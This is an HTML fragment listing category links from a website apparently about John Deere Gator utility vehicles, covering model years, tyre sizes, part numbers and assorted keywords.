	<li class="cat-item cat-item-2066"><a href="https://john-deere-gator.info/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://john-deere-gator.info/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://john-deere-gator.info/category/2007-2019/" >2007-2019</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://john-deere-gator.info/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://john-deere-gator.info/category/2010-14/" >2010-14</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://john-deere-gator.info/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://john-deere-gator.info/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://john-deere-gator.info/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://john-deere-gator.info/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://john-deere-gator.info/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://john-deere-gator.info/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://john-deere-gator.info/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://john-deere-gator.info/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://john-deere-gator.info/category/2012-2019/" >2012-2019</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://john-deere-gator.info/category/2012-2020/" >2012-2020</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://john-deere-gator.info/category/2012-2021/" >2012-2021</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://john-deere-gator.info/category/2012-2022/" >2012-2022</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://john-deere-gator.info/category/2012-2024/" >2012-2024</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://john-deere-gator.info/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://john-deere-gator.info/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://john-deere-gator.info/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://john-deere-gator.info/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://john-deere-gator.info/category/2019john/" >2019john</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://john-deere-gator.info/category/225x10-8/" >225&#215;10-8</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://john-deere-gator.info/category/225x1000-8/" >225&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://john-deere-gator.info/category/225x10x8/" >225x10x8</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://john-deere-gator.info/category/22x1100-10/" >22&#215;1100-10</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://john-deere-gator.info/category/22x950-10/" >22&#215;950-10</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://john-deere-gator.info/category/22x95x10/" >22x95x10</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://john-deere-gator.info/category/24x12-10/" >24&#215;12-10</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://john-deere-gator.info/category/24x1200-12/" >24&#215;1200-12</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://john-deere-gator.info/category/24x950-10/" >24&#215;950-10</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://john-deere-gator.info/category/2500lb/" >2500lb</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://john-deere-gator.info/category/25x10-12/" >25&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://john-deere-gator.info/category/25x1000-12/" >25&#215;1000-12</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://john-deere-gator.info/category/25x12-9/" >25&#215;12-9</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://john-deere-gator.info/category/25x13-9/" >25&#215;13-9</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://john-deere-gator.info/category/25x1300-9/" >25&#215;1300-9</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://john-deere-gator.info/category/26x10-12/" >26&#215;10-12</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://john-deere-gator.info/category/26x10-14/" >26&#215;10-14</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://john-deere-gator.info/category/26x11-12/" >26&#215;11-12</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://john-deere-gator.info/category/26x1100-12/" >26&#215;1100-12</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://john-deere-gator.info/category/26x800-14/" >26&#215;800-14</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://john-deere-gator.info/category/26x9-12/" >26&#215;9-12</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://john-deere-gator.info/category/26x900-12/" >26&#215;900-12</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://john-deere-gator.info/category/27x11-14/" >27&#215;11-14</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://john-deere-gator.info/category/27x11-r14/" >27&#215;11-r14</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://john-deere-gator.info/category/27x11r14/" >27x11r14</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://john-deere-gator.info/category/27x9-14/" >27&#215;9-14</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://john-deere-gator.info/category/27x9-r14/" >27&#215;9-r14</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://john-deere-gator.info/category/27x9r14/" >27x9r14</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://john-deere-gator.info/category/29i20/" >29i20</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://john-deere-gator.info/category/2am130448/" >2am130448</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://john-deere-gator.info/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://john-deere-gator.info/category/2pcs-am130448/" >2pcs-am130448</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://john-deere-gator.info/category/2pcsset/" >2pcsset</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://john-deere-gator.info/category/2xrear/" >2xrear</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://john-deere-gator.info/category/3-cylinder/" >3-cylinder</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://john-deere-gator.info/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://john-deere-gator.info/category/30ah/" >30ah</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://john-deere-gator.info/category/3500lb/" >3500lb</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://john-deere-gator.info/category/383vat/" >383vat</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://john-deere-gator.info/category/3john/" >3john</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://john-deere-gator.info/category/3pack/" >3pack</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://john-deere-gator.info/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://john-deere-gator.info/category/3tn66c-ejuv/" >3tn66c-ejuv</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://john-deere-gator.info/category/3tnv70/" >3tnv70</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://john-deere-gator.info/category/3tnv70-hge/" >3tnv70-hge</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://john-deere-gator.info/category/4-speaker/" >4-speaker</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://john-deere-gator.info/category/40-r55a/" >40-r55a</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://john-deere-gator.info/category/435-530/" >435-530</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://john-deere-gator.info/category/4500lb/" >4500lb</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://john-deere-gator.info/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://john-deere-gator.info/category/500i/" >500i</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://john-deere-gator.info/category/500pcs/" >500pcs</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://john-deere-gator.info/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://john-deere-gator.info/category/52300w/" >52300w</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://john-deere-gator.info/category/564vat/" >564vat</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://john-deere-gator.info/category/6000lb/" >6000lb</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://john-deere-gator.info/category/620i/" >620i</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://john-deere-gator.info/category/700w/" >700w</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://john-deere-gator.info/category/7927-pgator/" >7927-pgator</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://john-deere-gator.info/category/825i/" >825i</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://john-deere-gator.info/category/835r/" >835r</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://john-deere-gator.info/category/850i/" >850i</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://john-deere-gator.info/category/860i/" >860i</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://john-deere-gator.info/category/94pcs/" >94pcs</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://john-deere-gator.info/category/96-306/" >96-306</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://john-deere-gator.info/category/a177/" >a177</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://john-deere-gator.info/category/aa94/" >aa94</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://john-deere-gator.info/category/actuator/" >actuator</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://john-deere-gator.info/category/aet10637/" >aet10637</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://john-deere-gator.info/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://john-deere-gator.info/category/agrar/" >agrar</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://john-deere-gator.info/category/akku/" >akku</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://john-deere-gator.info/category/all-carb/" >all-carb</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://john-deere-gator.info/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://john-deere-gator.info/category/am116381/" >am116381</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://john-deere-gator.info/category/am116408/" >am116408</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://john-deere-gator.info/category/am122006/" >am122006</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://john-deere-gator.info/category/am128892/" >am128892</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://john-deere-gator.info/category/am129514/" >am129514</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://john-deere-gator.info/category/am129969/" >am129969</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://john-deere-gator.info/category/am130448/" >am130448</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://john-deere-gator.info/category/am133408/" >am133408</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://john-deere-gator.info/category/am134017/" >am134017</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://john-deere-gator.info/category/am134400/" >am134400</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://john-deere-gator.info/category/am135372/" >am135372</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://john-deere-gator.info/category/am135375/" >am135375</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://john-deere-gator.info/category/am135707/" >am135707</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://john-deere-gator.info/category/am137458/" >am137458</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://john-deere-gator.info/category/am137812/" >am137812</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://john-deere-gator.info/category/am137957/" >am137957</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://john-deere-gator.info/category/am137958/" >am137958</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://john-deere-gator.info/category/am138486/" >am138486</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://john-deere-gator.info/category/am138487/" >am138487</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://john-deere-gator.info/category/am138528/" >am138528</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://john-deere-gator.info/category/am138529/" >am138529</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://john-deere-gator.info/category/am138530/" >am138530</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://john-deere-gator.info/category/am138649/" >am138649</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://john-deere-gator.info/category/am138797/" >am138797</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://john-deere-gator.info/category/am140624/" >am140624</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://john-deere-gator.info/category/am140946/" >am140946</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://john-deere-gator.info/category/am140985/" >am140985</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://john-deere-gator.info/category/am140986/" >am140986</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://john-deere-gator.info/category/am142276/" >am142276</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://john-deere-gator.info/category/am142426/" >am142426</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://john-deere-gator.info/category/am142985/" >am142985</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://john-deere-gator.info/category/am144196/" >am144196</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://john-deere-gator.info/category/am144323/" >am144323</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://john-deere-gator.info/category/am145903/" >am145903</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://john-deere-gator.info/category/am148465/" >am148465</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://john-deere-gator.info/category/am878176/" >am878176</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://john-deere-gator.info/category/am882410/" >am882410</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://john-deere-gator.info/category/am882588/" >am882588</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://john-deere-gator.info/category/anhanger/" >anhänger</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://john-deere-gator.info/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://john-deere-gator.info/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://john-deere-gator.info/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://john-deere-gator.info/category/attorney/" >attorney</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://john-deere-gator.info/category/atvpc/" >atvpc</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://john-deere-gator.info/category/atvutv/" >atvutv</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://john-deere-gator.info/category/auc11700/" >auc11700</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://john-deere-gator.info/category/auc11989/" >auc11989</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://john-deere-gator.info/category/auc13584/" >auc13584</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://john-deere-gator.info/category/auc14491/" >auc14491</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://john-deere-gator.info/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://john-deere-gator.info/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://john-deere-gator.info/category/autonomous/" >autonomous</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://john-deere-gator.info/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://john-deere-gator.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://john-deere-gator.info/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://john-deere-gator.info/category/axles/" >axles</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://john-deere-gator.info/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://john-deere-gator.info/category/balls/" >balls</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://john-deere-gator.info/category/baltic/" >baltic</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://john-deere-gator.info/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://john-deere-gator.info/category/batteria/" >batteria</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://john-deere-gator.info/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://john-deere-gator.info/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://john-deere-gator.info/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://john-deere-gator.info/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://john-deere-gator.info/category/benzin/" >benzin</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://john-deere-gator.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://john-deere-gator.info/category/bigger/" >bigger</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://john-deere-gator.info/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://john-deere-gator.info/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://john-deere-gator.info/category/bm18530/" >bm18530</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://john-deere-gator.info/category/bm22773/" >bm22773</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://john-deere-gator.info/category/bm23079/" >bm23079</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://john-deere-gator.info/category/bm23379/" >bm23379</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://john-deere-gator.info/category/bm23765/" >bm23765</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://john-deere-gator.info/category/bm26414/" >bm26414</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://john-deere-gator.info/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://john-deere-gator.info/category/bonneville/" >bonneville</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://john-deere-gator.info/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://john-deere-gator.info/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://john-deere-gator.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://john-deere-gator.info/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://john-deere-gator.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://john-deere-gator.info/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://john-deere-gator.info/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://john-deere-gator.info/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://john-deere-gator.info/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://john-deere-gator.info/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://john-deere-gator.info/category/brooding/" >brooding</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://john-deere-gator.info/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://john-deere-gator.info/category/buc10615/" >buc10615</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://john-deere-gator.info/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://john-deere-gator.info/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://john-deere-gator.info/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://john-deere-gator.info/category/bulls/" >bulls</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://john-deere-gator.info/category/caltric/" >caltric</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://john-deere-gator.info/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://john-deere-gator.info/category/carb/" >carb</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://john-deere-gator.info/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://john-deere-gator.info/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://john-deere-gator.info/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://john-deere-gator.info/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://john-deere-gator.info/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://john-deere-gator.info/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://john-deere-gator.info/category/centrifacle/" >centrifacle</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://john-deere-gator.info/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://john-deere-gator.info/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://john-deere-gator.info/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://john-deere-gator.info/category/cleanest/" >cleanest</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://john-deere-gator.info/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://john-deere-gator.info/category/clubcar/" >clubcar</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://john-deere-gator.info/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://john-deere-gator.info/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://john-deere-gator.info/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://john-deere-gator.info/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://john-deere-gator.info/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://john-deere-gator.info/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://john-deere-gator.info/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://john-deere-gator.info/category/concentric/" >concentric</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://john-deere-gator.info/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://john-deere-gator.info/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://john-deere-gator.info/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://john-deere-gator.info/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://john-deere-gator.info/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://john-deere-gator.info/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://john-deere-gator.info/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://john-deere-gator.info/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://john-deere-gator.info/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://john-deere-gator.info/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://john-deere-gator.info/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://john-deere-gator.info/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://john-deere-gator.info/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://john-deere-gator.info/category/dayco/" >dayco</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://john-deere-gator.info/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://john-deere-gator.info/category/decals/" >decals</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://john-deere-gator.info/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://john-deere-gator.info/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://john-deere-gator.info/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://john-deere-gator.info/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://john-deere-gator.info/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://john-deere-gator.info/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://john-deere-gator.info/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://john-deere-gator.info/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://john-deere-gator.info/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://john-deere-gator.info/category/dobeck/" >dobeck</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://john-deere-gator.info/category/doms/" >doms</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://john-deere-gator.info/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://john-deere-gator.info/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://john-deere-gator.info/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://john-deere-gator.info/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://john-deere-gator.info/category/drifting/" >drifting</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://john-deere-gator.info/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://john-deere-gator.info/category/driven/" >driven</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://john-deere-gator.info/category/driveshaft/" >driveshaft</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://john-deere-gator.info/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://john-deere-gator.info/category/drought/" >drought</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://john-deere-gator.info/category/drowning/" >drowning</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://john-deere-gator.info/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://john-deere-gator.info/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://john-deere-gator.info/category/dynastarter/" >dynastarter</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://john-deere-gator.info/category/dyno-boost/" >dyno-boost</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://john-deere-gator.info/category/dynojet/" >dynojet</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://john-deere-gator.info/category/e-am121172/" >e-am121172</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://john-deere-gator.info/category/e-am123636/" >e-am123636</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://john-deere-gator.info/category/e-am129757/" >e-am129757</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://john-deere-gator.info/category/e-am133476/" >e-am133476</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://john-deere-gator.info/category/e-am134012/" >e-am134012</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://john-deere-gator.info/category/e-am135531/" >e-am135531</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://john-deere-gator.info/category/e-am138194/" >e-am138194</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://john-deere-gator.info/category/e-am138195/" >e-am138195</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://john-deere-gator.info/category/e-am138195-camo/" >e-am138195-camo</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://john-deere-gator.info/category/e-am140211/" >e-am140211</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://john-deere-gator.info/category/e-am140624/" >e-am140624</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://john-deere-gator.info/category/e-am140945/" >e-am140945</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://john-deere-gator.info/category/e-am140946/" >e-am140946</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://john-deere-gator.info/category/e-am140984/" >e-am140984</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://john-deere-gator.info/category/e-am146336/" >e-am146336</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://john-deere-gator.info/category/e-am146640/" >e-am146640</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://john-deere-gator.info/category/e-am146641/" >e-am146641</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://john-deere-gator.info/category/e-am147575/" >e-am147575</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://john-deere-gator.info/category/e-am147576/" >e-am147576</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://john-deere-gator.info/category/e-am147577/" >e-am147577</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://john-deere-gator.info/category/e-am147611/" >e-am147611</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://john-deere-gator.info/category/e-am147707/" >e-am147707</a>
</li>
